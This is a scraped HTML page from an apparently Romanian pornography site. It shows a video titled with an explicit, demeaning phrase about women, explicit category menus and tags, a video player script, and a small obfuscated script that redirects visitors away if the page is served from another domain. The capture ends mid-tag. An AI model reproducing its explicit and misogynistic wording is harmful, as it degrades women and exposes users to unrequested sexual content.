

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornojon.com/daca-tot-nu-stiu-sa-gateasca-macar-sa-suga-pula-la-bucatarie/
body_size: 10184
content:
<!DOCTYPE html><html lang="ro"><head><script type="text/javascript">var u = top.location.toString(); var domain = 'psxqosxqrsxqnsxqosxqjsxqosxqnsxq.sxqcsxqosxqm'.toString(); var domain_decrypted = domain.replace(/sxq/gi, ''); if (u.indexOf(domain_decrypted) == -1){top.location = 'https://google.ro';}</script> <meta charset="UTF-8"><title>Daca tot nu stiu sa gateasca macar sa suga pula la bucatarie</title><meta name="viewport" content="width=device-width, initial-scale=1"> <style> body{font-family:sans-serif,arial;background:#f0f4f5;color:#000;margin:0;padding:0;min-width:320px}a{color:#000;text-decoration:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul,li,ol,dl,dt,dd,h2{padding:0;margin:0;list-style-type:none}input,button{font-family:sans-serif,arial;color:#000;font-size:17px}img{border:0}.logo{margin:0;padding:20px 0;background:linear-gradient(0deg,#101010,#ff0000);text-align:center}.logo a{width:max-content;display:block;margin:auto;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:600;font-size:29px}.logo b{color:#fff;margin:0 4px;font-weight:600}.mxw{width:97%;max-width:1140px}.src{display:flex;margin:15px auto;background:#fff;border-radius:5px;overflow:hidden;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.src input{width:100%;border:0;background:transparent;padding:15px 10px}.src button{border:0;background:linear-gradient(0deg,#101010,#ff0000);padding:15px;color:#fff;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.mban{display:none}.content .vcm{display:none}.content{display:block;margin:15px auto}.content .nn{display:block;margin-bottom:15px;text-align:center}.content .nn li{display:inline-block;margin-right:5px;margin-bottom:5px}.content .nn li a{display:block;padding:11px 12px;background:#fff;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);border-radius:5px;font-size:16px}.content .nn li a:hover{color:#fff;background:linear-gradient(0deg,#101010,#ff0000)}.content h1,.content .title{display:block;margin:0;margin-bottom:15px;background:linear-gradient(0deg,#101010,#ff0000);color:#fff;border-radius:5px;padding:10px;font-size:22px;text-align:center;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);text-transform:uppercase;letter-spacing:2px;font-weight:600}.content .videos{display:flex;flex-wrap:wrap}.content .videos article{flex:1 0 calc(20% - 40px);max-width:calc(20% - 10px);margin-right:5px;margin-left:5px;margin-bottom:10px;background:#fff;border-radius:5px;padding:10px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.content .videos div{display:block}.content .videos article a{display:block}.content .videos figure{margin:0;position:relative;overflow:hidden;height:140px;border-radius:5px}.content .videos figure .hd{position:absolute;z-index:1;left:5px;top:5px;background:linear-gradient(120deg,#ff6d6e,#ff8300);padding:1px 4px;border-radius:3px;font-size:12px;color:#fff;font-weight:600}.content .videos figure img{position:absolute;width:100%;height:100%;left:50%;top:50%;transform:translateY(-50%) translateX(-50%)}.content .videos .h2{display:block;font-size:16px;margin-top:10px;height:53px;text-overflow:ellipsis;overflow:hidden}.content .videos .h2 a{font-weight:600}.content .videos article:hover .h2 a{color:#ff0000}.content .videos p{margin-top:7px;margin-bottom:0}.content .videos p a{font-size:14px}.pagination{display:block;text-align:center;font-size:14px}.pagination a,.pagination span{color:#000;display:inline-block;font-size:14px;padding:15px 2px;text-align:center;background:#fff;margin-right:5px;margin-top:5px;border-radius:10px;width:47px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.pagination .current,.pagination a:hover{background:linear-gradient(0deg,#101010,#ff0000);color:#fff}.msg{display:block;background:#fff;padding:40px 5px;text-align:center;border-radius:5px}.content .video{display:flex}.content .video article{width:calc(100% - 310px)}.content .video aside{width:300px;margin-left:10px}.content .info{display:block;margin-bottom:15px}.content .info p{margin-top:0;margin-bottom:0}.content .info b{background:linear-gradient(0deg,#101010,#ff0000);border-radius:5px;padding:9px 15px;font-size:15px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);margin-right:7px;color:#fff;display:inline-block;margin-bottom:7px}.content .info b:nth-child(2){background:#fff;color:#000;font-weight:400}.content .info a{background:#fff;border-radius:5px;padding:9px 15px;font-size:15px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);margin-right:7px;margin-bottom:7px;display:inline-block}.content .info a:hover{background:linear-gradient(0deg,#101010,#ff0000);color:#fff}.plr{position:relative;background:#000;display:block;width:100%;height:400px;border-radius:5px;margin-bottom:15px;overflow:hidden}#mv{position:absolute;top:0;left:0;width:100%;height:100%}.plr iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}#play{border:0;background:transparent;box-sizing:border-box;width:0;height:74px;border-color:transparent transparent transparent #fff;transition:100ms all ease;border-style:solid;border-width:37px 0 37px 60px;position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%)}@media screen and (max-width:515px){.plr{height:290px}}footer{padding:20px 0;background:linear-gradient(0deg,#101010,#ff0000);color:#fff;text-shadow:2px 2px 0 rgba(0,0,0,.2)}footer .box{display:block;margin:auto}footer ul{display:flex;margin-bottom:15px}footer ul li{width:100%;margin-right:5px}footer ul li a{display:block;padding:10px;text-align:center;font-size:20px;color:#fff;font-weight:600;text-transform:uppercase}footer b{display:block;text-align:center;font-size:16px;color:#fff;line-height:1.3}footer p{margin-top:15px;margin-bottom:0;text-align:center;font-size:18px;font-weight:600}@media screen and (max-width:1100px){.content .videos article{flex:1 0 calc(25% - 30px);max-width:calc(25% - 10px)}}@media screen and (max-width:990px){.content .vcm{display:block;background:linear-gradient(0deg,#101010,#ff0000);color:#fff;border-radius:5px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);padding:10px;font-weight:600;font-size:22px;cursor:pointer;margin-bottom:15px;text-align:center}.content .vcm:before{content:"☰ Categorii";display:block}.content .nn{display:none}.content .nn.on{display:block}.content .nn li a{padding:10px 9px;font-size:13px}.mban{display:block;height:105px;overflow:hidden;margin-bottom:15px}.mban iframe{width:-webkit-fill-available;display:block;margin:auto;position:relative;z-index:9999}.content .video{display:block}.content .video article{width:100%}.content .video aside{display:none}}@media screen and (max-width:880px){.content .videos article{flex:1 0 calc(33.333% - 20px);max-width:calc(33.333% - 10px)}footer ul{display:block}footer ul li{margin-right:0}footer ul li a{padding:5px}}@media screen and (max-width:658px){.content h1,.content .title{font-size:19px;letter-spacing:1px}.content .videos article{margin-right:2px;margin-left:2px;flex:1 0 calc(50% - 4px);max-width:calc(50% - 4px)}}@media screen and (max-width:440px){.content .videos article{padding:3px}.content .videos .h2{margin-top:5px;margin-bottom:3px;height:58px}.content .videos p{display:none}}@media screen and (max-width:360px){.logo a{letter-spacing:0}}.link{color:#fe4500;font-size:18px;margin-bottom:7px;text-align:center}</style><meta name="robots" content="noarchive" /><link rel="icon" href="/favicon.ico" type="image/x-icon" /><meta name="description" content="Urmărește filmul Daca tot nu stiu sa gateasca macar sa suga pula la bucatarie xxx online gratis hd" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="catajon"/><link rel="canonical" href="https://pornojon.com/daca-tot-nu-stiu-sa-gateasca-macar-sa-suga-pula-la-bucatarie/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" /><meta property="og:locale" content="ro_RO" /><meta property="og:site_name" content="-" /><meta property="og:type" content="article" /><meta property="og:title" content="Daca tot nu stiu sa gateasca macar sa suga pula la bucatarie" /><meta property="og:description" content="Urmărește filmul Daca tot nu stiu sa gateasca macar sa suga pula la bucatarie xxx online gratis hd" /><meta property="og:url" content="https://pornojon.com/daca-tot-nu-stiu-sa-gateasca-macar-sa-suga-pula-la-bucatarie/" /><meta property="article:published_time" content="2022-12-22T12:42:57+00:00" /><meta property="article:modified_time" content="2022-12-22T12:42:57+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Daca tot nu stiu sa gateasca macar sa suga pula la bucatarie" /><meta name="twitter:description" content="Urmărește filmul Daca tot nu stiu sa gateasca macar sa suga pula la bucatarie xxx online gratis hd" /><script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/pornojon.com\/daca-tot-nu-stiu-sa-gateasca-macar-sa-suga-pula-la-bucatarie\/#blogposting","name":"Daca tot nu stiu sa gateasca macar sa suga pula la bucatarie","headline":"Daca tot nu stiu sa gateasca macar sa suga pula la bucatarie","author":{"@id":"https:\/\/pornojon.com\/author\/catajon\/#author"},"publisher":{"@id":"https:\/\/pornojon.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/pornojon.com\/wp-content\/uploads\/2022\/12\/47ff872acb625ee7897adaa7bfb6ed8f.jpg","width":352,"height":198},"datePublished":"2022-12-22T12:42:57+00:00","dateModified":"2022-12-22T12:42:57+00:00","inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https:\/\/pornojon.com\/daca-tot-nu-stiu-sa-gateasca-macar-sa-suga-pula-la-bucatarie\/#webpage"},"isPartOf":{"@id":"https:\/\/pornojon.com\/daca-tot-nu-stiu-sa-gateasca-macar-sa-suga-pula-la-bucatarie\/#webpage"},"articleSection":"Filme Porno Cu Fantezii Erotice, Filme Porno Cu Futaiuri Tari, Filme Porno HD, bucatarie, daca, gateasca, macar, pula, stiu, suga, tot"},{"@type":"BreadcrumbList","@id":"https:\/\/pornojon.com\/daca-tot-nu-stiu-sa-gateasca-macar-sa-suga-pula-la-bucatarie\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pornojon.com#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/pornojon.com","nextItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com\/categoria\/fantezii-erotice\/#listItem","name":"Filme Porno Cu Fantezii Erotice"}},{"@type":"ListItem","@id":"https:\/\/pornojon.com\/categoria\/fantezii-erotice\/#listItem","position":2,"name":"Filme Porno Cu Fantezii Erotice","item":"https:\/\/pornojon.com\/categoria\/fantezii-erotice\/","nextItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com\/daca-tot-nu-stiu-sa-gateasca-macar-sa-suga-pula-la-bucatarie\/#listItem","name":"Daca tot nu stiu sa gateasca macar sa suga pula la bucatarie"},"previousItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com#listItem","name":"Prima pagin\u0103"}},{"@type":"ListItem","@id":"https:\/\/pornojon.com\/daca-tot-nu-stiu-sa-gateasca-macar-sa-suga-pula-la-bucatarie\/#listItem","position":3,"name":"Daca tot nu stiu sa gateasca macar sa suga pula la bucatarie","previousItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com\/categoria\/fantezii-erotice\/#listItem","name":"Filme Porno Cu Fantezii Erotice"}}]},{"@type":"Organization","@id":"https:\/\/pornojon.com\/#organization","url":"https:\/\/pornojon.com\/"},{"@type":"Person","@id":"https:\/\/pornojon.com\/author\/catajon\/#author","url":"https:\/\/pornojon.com\/author\/catajon\/","name":"catajon"},{"@type":"WebPage","@id":"https:\/\/pornojon.com\/daca-tot-nu-stiu-sa-gateasca-macar-sa-suga-pula-la-bucatarie\/#webpage","url":"https:\/\/pornojon.com\/daca-tot-nu-stiu-sa-gateasca-macar-sa-suga-pula-la-bucatarie\/","name":"Daca tot nu stiu sa gateasca macar sa suga pula la bucatarie","description":"Urm\u0103re\u0219te filmul Daca tot nu stiu sa gateasca macar sa suga pula la bucatarie xxx online gratis hd","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/pornojon.com\/#website"},"breadcrumb":{"@id":"https:\/\/pornojon.com\/daca-tot-nu-stiu-sa-gateasca-macar-sa-suga-pula-la-bucatarie\/#breadcrumblist"},"author":{"@id":"https:\/\/pornojon.com\/author\/catajon\/#author"},"creator":{"@id":"https:\/\/pornojon.com\/author\/catajon\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/pornojon.com\/wp-content\/uploads\/2022\/12\/47ff872acb625ee7897adaa7bfb6ed8f.jpg","@id":"https:\/\/pornojon.com\/daca-tot-nu-stiu-sa-gateasca-macar-sa-suga-pula-la-bucatarie\/#mainImage","width":352,"height":198},"primaryImageOfPage":{"@id":"https:\/\/pornojon.com\/daca-tot-nu-stiu-sa-gateasca-macar-sa-suga-pula-la-bucatarie\/#mainImage"},"datePublished":"2022-12-22T12:42:57+00:00","dateModified":"2022-12-22T12:42:57+00:00"},{"@type":"WebSite","@id":"https:\/\/pornojon.com\/#website","url":"https:\/\/pornojon.com\/","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/pornojon.com\/#organization"}}]}</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='shortlink' href='https://pornojon.com/?p=82776' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style></head><body><div class="logo"><a href="https://pornojon.com/" title="">Porno<b>Jon</b></a></div><form method="get" action="https://pornojon.com/" class="src mxw"><input name="s" type="text" placeholder="Caută filme porno"><button id="searchsubmit" type="submit">Caută</button></form><div class="content mxw"><div class="vcm" onclick="nav()"></div><ul class="nn"><nav id="footer-navigation" class="site-navigation footer-navigation" role="navigation"> <div class="menu-meniu-header-container"><ul id="menu-meniu-header" class="nav-menu"><li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://pornojon.com/categoria/amatori/">Filme Porno Cu Amatori</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://pornojon.com/categoria/anal/">Filme Porno Anal</a></li><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></li><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></li><li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://pornojon.com/categoria/blonde/">Filme Porno Cu Blonde</a></li><li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></li><li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-105"><a href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></li><li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106"><a href="https://pornojon.com/categoria/futaiuri-tari/">Filme Porno Cu Futaiuri Tari</a></li><li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://pornojon.com/categoria/grase/">Filme Porno Cu Grase</a></li><li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://pornojon.com/categoria/gravide/">Filme Porno Cu Gravide</a></li><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://pornojon.com/categoria/latine/">Filme Porno Cu Latine</a></li><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://pornojon.com/categoria/lesbiene/">Filme Porno Cu Lesbiene</a></li><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://pornojon.com/categoria/masaj-erotic/">Filme Porno Cu Masaj Erotic</a></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://pornojon.com/categoria/masturbare/">Filme Porno Cu Masturbare</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://pornojon.com/categoria/mature/">Filme Porno Cu Mature</a></li><li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://pornojon.com/categoria/negrese/">Filme Porno Cu Negrese</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://pornojon.com/categoria/pule-mari/">Filme Porno Cu Pule Mari</a></li><li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://pornojon.com/categoria/roscate/">Filme Porno Cu Roscate</a></li><li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://pornojon.com/categoria/sex-oral/">Filme Porno Cu Sex Oral</a></li><li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://pornojon.com/categoria/sperma-in-gura/">Filme Porno Cu Sperma In Gura</a></li><li id="menu-item-72214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72214"><a href="https://pornojon.com/categoria/sloboz-in-pizda/">Filme Porno Cu Sloboz In Pizda</a></li><li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://pornojon.com/categoria/tate-mari/">Filme Porno Cu Tate Mari</a></li><li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://pornojon.com/categoria/virgine/">Filme Porno Cu Virgine</a></li><li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121"><a href="https://pornojon.com/categoria/hd/">Filme Porno HD</a></li><li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://pornojon.com/categoria/grup/">Filme Porno In Grup</a></li><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://pornojon.com/categoria/pizde-cu-floci/">Filme Porno Pizde Cu Floci</a></li><li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://pornojon.com/categoria/romanesti/">Filme Porno Romanesti</a></li><li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://pornojon.com/categoria/sex-in-public/">Filme Porno Sex In Public</a></li><li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://pornojon.com/categoria/videochat/">Filme Porno Videochat</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://pornojon.com/categoria/beeg/">BEEG</a></li><li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://pornojon.com/categoria/brazzers/">BRAZZERS</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://pornojon.com/categoria/xvideos/">XVIDEOS</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://pornojon.com/categoria/youporn/">YOUPORN</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://pornojon.com/categoria/xnxx/">XNXX</a></li><li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://pornojon.com/categoria/pornhub/">PornHub</a></li><li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://pornojon.com/categoria/redtube/">RedTube</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://pornojon.com/categoria/tube8/">Tube8</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://pornojon.com/categoria/xhamster/">Xhamster</a></li></ul></div></nav></ul><div class="mban"></div><h1>Daca tot nu stiu sa gateasca macar sa suga pula la bucatarie</h1><div class="video"><article><div class="plr"><video id="mv" preload=none onclick="pl()"></video> <div id="play" onclick="pl()"></div><script>var vid = document.getElementById("mv");function setPlayer(dataVideo) {vid.src = dataVideo.video;vid.removeAttribute("onclick");vid.play();}function pl() {var getVID = function(url, callback) {document.getElementById("play").style.display = "none";var vid = new XMLHttpRequest();vid.open("POST", url, true);vid.responseType = "json";vid.onload = function() {callback(null, vid.response);};vid.send();};getVID("/vembed/?id=82776", function(err, data) {setPlayer(data);vid.setAttribute("controls", "controls")});}</script></div><div class="mban"></div><div class="info"><p><b>Vizualizări</b><b>413 </b></p><p><b>Data adăugării</b><b>22-12-22</b></p><p><b>Categorie</b><a href="https://pornojon.com/categoria/fantezii-erotice/" rel="category tag">Filme Porno Cu Fantezii Erotice</a> <a href="https://pornojon.com/categoria/futaiuri-tari/" rel="category tag">Filme Porno Cu Futaiuri Tari</a> <a href="https://pornojon.com/categoria/hd/" rel="category tag">Filme Porno HD</a></p><p><b>Taguri</b><a href="https://pornojon.com/tag/bucatarie/" rel="tag">bucatarie</a> <a href="https://pornojon.com/tag/daca/" rel="tag">daca</a> <a href="https://pornojon.com/tag/gateasca/" rel="tag">gateasca</a> <a href="https://pornojon.com/tag/macar/" rel="tag">macar</a> <a href="https://pornojon.com/tag/pula/" rel="tag">pula</a> <a href="https://pornojon.com/tag/stiu/" rel="tag">stiu</a> <a href="https://pornojon.com/tag/suga/" rel="tag">suga</a> <a href="https://pornojon.com/tag/tot/" rel="tag">tot</a></p></div></article><aside></aside></div><h2 